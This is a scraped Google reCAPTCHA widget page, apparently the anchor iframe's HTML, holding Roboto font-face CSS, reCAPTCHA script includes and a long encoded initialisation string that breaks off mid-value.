U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vk41aEYgSrN-K_pXqLq2cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vk41aEYgSrN-K_pXqLq2cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vk41aEYgSrN-K_pXqLq2cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dn7DrkVzw7nDmQQFwpY1K3fDuiNvw5AACAnDhy3DuGPCiWVzMm4SBsOpw6h2HMKFLTzDucOFwrPDlcOrTsO6Z8KZwrfDsjTDncOMWnocw6/[base64]/DmcOYw7LDkwtRacK/w6EHw5HCosKxwpHDtMOeFcK2wrYhJMOqXcK9bsOdM1YCwrHClcKWMMKhdzx7EsO+ECfDl8Ovw6whRjfDqW3CjzjChsOLw4nDuQ/CvDLCo8OswqU9w7xnwoEhwrzCmcKjwrfCtRhxw65TQGPDmcKlwoprRXA/QHtpbWHDpMKEbQQACzhOfMORCMOoE8K7fyvCssOtEh7DlsKBHsKdw57DtClNETMWwrY5ScOFwpjClj1AJsK6eBPDgsOUwq1Ww5klJMOmJQzDtz7Csj4iw4c1w4rDq8Ktw4vChXISGkR+VMOcBMOvAMOBw7rDlRtOwr/CiMOTTSszXMOuXsOIwpfDhcOmPDnDkcKGw5QPw7QwSy3DusKQbQrCoHJAw7/ClMKwfcKZwoDCg085w5zDkcKWIsOHMsOIwpM5NGnCrRMrZ2RGwoDCvQwnPsKQw6vChCbDgMORwrwqHzPCpn/Ci8O2wpJuAnxcwpcwfmTCuB/ClsOzTSsUworDvhgaVUEIengiSx3DkSFtw6Uxw6pNI8KIw4h4TMO/QsKtwoBfw44ncAt4w6zDk0Z+w4V8KcOdw5UYwpfDg17ChyMad8OVw4xSwrJETsKnwq/DmDjDkwTDvsKyw7/DvV1PXThJwrnDtxc6w5/CgRnCoEXCikMvwpxAdcKqw6Q/wpN6w5YkEsKdw6fChMKew7d6SE7DlsOYPyMkK8KbWcOZKh/DpsOYE8KTBiFbYcKefU7CgMOWw5PDncO2IiXDvsOrw4LDusKePR8bwr3Cu0XCo0Yvw48CPMK3w7sywr0WUsKswovChgbCvAQ9wonCjsKhAiLDtcO/[base64]/ezZ+woLColhiXsOYwqzCjHxBdH/[base64]/DlMKMw5YRwp7DrsKTBsOxwqdfUMOsw4w/CUjCpVFXw59/w7wOw74DwpPCisOZB3LCkzbDhRnCgBXDvcKpwrTCjcOcaMOeUMOBZlc6woJaw4TCoVvDsMOsJsOdw6Vww6PDiBhfMR/DryzDqCprwpjDtwMMNxzDg8Kyez5yw6p5Z8KcEF7CkCFMAsKcw4l7wpfCpsKVSivCisKywpp3HMOwb1DDoEE9wpBGw7liBXZbwo3DnsOlw7AHDHh5NT/[base64]/CmMOVw6V6byLCq8KnUnHDvcKWw6AQw61FwrxBIl3Dr8OWEsKxesKyYk59w6nDtQ1nBy3Cs2o9AMKABTxkwq/Ch8KVJ0XDpsKyG8Kpw6rCmMOIE8O9woEDwqfDnsKVFsOmw5XCucK5RMKSAVDCvC7CsSwSbcK7w4fDpcOyw4VAw7w1C8Kqw7pMFhbDvipuO8O1AcK3aj85w4xSd8OAdsKWwozCvsK4wpdbeRXCisOdwprCmy/DmDvDn8O6NsKTwobDskvDoE/DiVrCtF4wwpEXYsOFw5DCh8OQw70SwprDkMOvSwxaw5tfWsOJREt7wqo3w6HDlXpQXkTCoQ/CqMKpw6ReT8O6wrQmw5wpw6LDosKvB11zwq/CvEQAU8KBHcKaHMOYwrfCpQkhTsK2woTCssOYIWNXw7TDjMO9woprfMONw6LCkDU2flPDnTrDl8OFw44Pw4DDusKPwonDtjzDimnCkCLDrcONwoZlw6pIWsK9wpFoYQsIXcOgDXhrCsKKwoJkw6bCijXDvU3DlX3Di8KjwrvCsETDmsKCwpzDvk3Dg8OVwo/CpA00w6srw4tEw6U/UE0mLMKjw6wrwpfDqcOuwp3DusKGWRjCtcK7Xik+ccKnV8OpCcKfw7RbF8OXwpIXCAbDvsKRwq3CqXRdwoTCuADDjxrChRgVPkpDwrfCtHHCoMOUXsO7wrgoIsKED8O/wrPCnnNjaHYfWcKkw78nwp18wroRw4/ChxbCq8OOwrMOw5jCvBshw5MALcO7F3TDv8K4w7XDsVDDg8O6wp/DoBpkwoB6wrIlwrpyw4snBcO2OW3DmW3Cj8OMD1/CucKKwqfCv8OvOSR6w4PDsz5hbC/DlkXDomArwppZw5bDqcOzGx1ewp4HSsORGTPDi1pce8KRw7DDjA/[base64]/CrAFfXkALwrwbOMKTGcKVex7DicODw7PDjsO+B8O5JVwnGGl/wo/CtxAvw4/DulTCl1MrwqTCqMOJw6jDj2/DgsKFGGE+E8Knw4zDmENNwo3DkcO2wqbDrMKQOAvCrF8ZIGFzKQrDqkzDilnDkAhlwqNKw5nCv8O6Rk0Pw7HDqcOtw74AZ1/DpMKpcMK0FsO4D8Omw4xeKl5mw7JOw5PCm3LCo8KKK8KRw4DDqMOPw4rCl1AgbABMwpR6GcOXwrgpJiHCpgPCq8Okw4jDt8KIw5nCm8KgNEPDqcKwwpPCsljDr8OCJyvCjsOIw7PCkw/Cv0xXwpEgw4jDqsORZFFrFVHCncOywrvCucKyc8OcecOqLMK6UcKaCsOnfVnCpAF2YMKxwqDDpMKkwqXCl0wsPcKPwrTDkMO/XUkCw5HDmMKVGQPCmClYDzTCmDkOUMOoRTTDugIkaUfCoMK2BzvCslZLw656G8O8I8KEw5LDpcOQw5t4wq7CsxDCr8K4wpnCmWszwrbClMKWwpAHwp5mAMONw6IyXMOBak9swq/ClcKQwp9CwqVdw4HClsKtXMK8ScOKRcO6JcK7w7prPwnDimzDisOfwr05VMOZfsKJPB/DqcKywrBowqLCgRbDm1HCgsK9w7AKw6sWbsK5wrbDs8KILcKJb8O5wqzDtHIiw6JXTgdZw64Fwo8OwrETQyAFwpPCgSoIJsKJwodAw5fCjwXCvxozT2HCkH/CpcKIwqVxwpbDh0jDgMOXwr3CqMOTWXlDwojCh8OuD8Oqw4nDhk7Cs33CiMKzwo/DlMKUKk7Dqn7Dn33Cn8KgJMOzV2hkW3c5wojCuQlvw6zDkMKCbcK/w4jDlxRkw65hLsKKwqAxYRAVH3HCvlzCox5ebMOnwrVKUcOVw5txCQ3Cu1Yhw4zDj8KjIMKHdcKXBsOtwpbDmMKew5lMw5pgZcOremrDoFQuw5PDuj/Dii8Jw4cbPsOUwpVuwqXDrsOmwoZ/[base64]/[base64]/[base64]/[base64]/ClGnCkUtGMDLDggjDocO2w4czw5DDqcK4KMO7QiJZb8Omwq41PWbDncKoNcKiwqnCmQNpM8OCw682bMKZw4M0THl9wrl5w5bDlGhkCcOiw5nDncO6bMKAw7Vmwr5GwopSw5l2CQ0JwrHCqsOdSAfCuEwfd8OwGsKuK8KYw7cTLD/DgMKPw6jCtMKgw7rCkTnCtA3DqyrDlkDCphDDm8OdwqfDrznChkBcbcKIw6zCl0XCpkvDnhsdw4wNw6LDoMOQw5PDvmYrecOww5bDtcKiZcOzwqnDpMKLw5PDnTgOwpNTwrVAw6V6wojCsS9Ew4JyGXDChsOdRjPCmRnDpcO3G8KRw4BjwotFCcOiwr/[base64]/DnX1cW3bCoBLDt0Zyw5rCtxgwTcKOIiTCrGLCsBxyTDDDq8Olw5dGfcKfOsKhwpInwr4OwoMDCWZTwpjDgsKgwrLCuGhcwrzCqU8CBw5yPcOMwrrCpmPCqToSwrLDtEUwXH4sCMK6HCrCgMODwq/CmcKeOlfDnBEzNMKbwr82BmfCu8K1wohYJlYVacOUw5/DggbDrMOpwrUoTR3ChGpMw6Nwwph/[base64]/cCHCpcOgw4jChgvCmMO2wpnCmsKbwrdHHj3CvsKEfcOHS3jCh8Kvwp/ClBt9wobDlXghwoHDqSA7wp7CosKBwqxywr45wrbDksK7aMOKwrHDkhFDw781wq98w6zDq8KBw70Iw4pPNMOlHADDrULDoMOIwqMkwqIwwrM8wpAzQRp9I8KtA8Kjwr0tLU3DuRXDscOzYUVpNMKIE1tow6UIwqLDssOdw4/CisKPFcKBaMOnD3DDicKuLsKlw6nCncOwLsOZwpXCk1DDkkvDgy3CtzIdOcKaIcOXQWHDgcKbKHA/w6LCgmPCiFlQw5jDqsKaw6h9wrXCqsOCTsK2FMONdcOQwqF7ExjCi0lPRwbCnMOcehwTBsKBwqcpwownYcOnw4Vxw595wpRrWcOQFcKhw5FncGxKw5Bpw5vCncOqb8K5QQbCusKOw7cnw6XDn8KjSsOMw5HDh8Oewpxkw5LCmMOnXmXDhmkhwo/Do8OYZU45dcKCJ0HDrsOEwoBWw6jClsOzwqwLwpzDkHZWw4lAw6s/wqg2dRbCr0vCiT/ClFzCkcO1UGzCkxJHRsKnDw3ChMKHwpcfJAdxXFNyFMOxw5XCrcOSMWjDqRANOlIDclLClThPZjZiSzEMDMKCDnPCqsOvJsKFw6jDtsK6UDgmRyfDk8OeRcK5w53DkG/[base64]/w78kHsK6wq7DkUnClMOSBsKnP8KzwonCiUpbVCQsRcKtw4HCjcOMH8KIwpg/[base64]/VcOdR8OzOWxiYxQtwpVTw55Mw4vDmiLCqgsKD8OvZRjDq24FdcK+w6HClmhmwqnCrzdDRUTCsmjDnTkUw40+NMO4aG9Qw5U1Ux9QwprDqzfDocOmwoFwasOEX8O9GsK5w7Q7KMKFw7LDlsODfMKAw7XCqMOxF2bDncK7w7kzM3jCoHbDhzcGHcOWBFFvw73DoD/Cs8OfHjbCvWF5wpJ+wqfCocOSwofCnMKXKAfDt2nDuMOTw5LDgMKua8Ozw4o+wpPCjsKZInQJRRE6KcKrw7DCnHDDgVjCpzA/[base64]/[base64]/Cux5XATfDicOgBsOLw7LDt8O7wrtIw5PCqsOowr3ChcOMJWrCmHduw7vCszzCgmbDg8K2w50UV8KpdsKVNlrCuDEQwovCt8OTwrA5w4fCjMKUwoLDkmgVDcOgwrHCj8KQw7FbQsO7VV/DlcOTKTjCiMKqfcKGBFElWCBYw4wyBEZWcsK+ecKLwqfDs8KDwoc4EsKmbcKuTiQKKcORw6LDjVvCjHrCoC7Ds21EE8OXWsOMw6gEw5UJwqg2Di/DncO9RFLDncO3bMKGw7ASw61dWMOTw5fDq8OSw5HDpC3Cn8ORw6nCncKrLzzCkFpqbMKJw4/[base64]/w4s/fA3Di0gFw5jDnMKsVmY3d8K9AcK4IglOwpnCllNheU1vB8KAwqjDsRAKwrZSw5JeME/DpW3CtcKnEMKhwqfDnMOZwrrDhMOFLzzCgsK2TmrCssOvwqdgwq/DkMKnw4F1TcOqwoVrwowuwqvDvlQLw45mZ8OBwpsnFsOhw6TDssOywoUSwojDvsKTbsKVw4RYwqjCniMFEMOUw44zw6jCr3XCklfDmjcVwpd8bnDCtmfDqwILwrvDgMOIYAtyw6tPO0fCm8Okwp3CvELDoAfCvG7Cg8K0wq8Sw5wew5vDs2/Cq8KwI8KFw74QfGpRw6EMwo5XUFdTOcKmw4pBw7nDtHJkwrjDuT3Cq3TCpjJuw5DClMOnwqrCsBVhwoJIw5MyH8KYwqPDlsOHwonCscK4QVAIwqfCusKAczHDrMOXw6sUw6zDiMK+w45uXmXDkMKTHzfCp8OKwp5SbBp/w41LesObw5XCjsKWI302wpgpVcOhwqBVBntww5JGNBDDlsK8OC3DgFV3asOJw6/[base64]/DiRkfw4TDlMKEGDMKw4spQMOowqgAOcO3WUgoTsOsA8OiQ8K0wrDCsXnCjg0NGsOXKB7CocOEwrrDiWkiwppdFcOeH8OHw7HDnTxaw5XDmlxzw4LCisOhwoHDjcO+wpfCg3LDhgphw5fCtSHCvMKWNGgDw4/CqsKzD3vCq8Kpw4UHTWbDmHrCssKVw7DCiB0PwpvCqADCisOEw4oXwqAqwqvDmzYqBcKdw5rDukoGOcOqRcKuFxDDq8KKZgLCjMOZw4NtwolKGzrChsOGwqUHFMOqwoJxOMOvW8OJb8K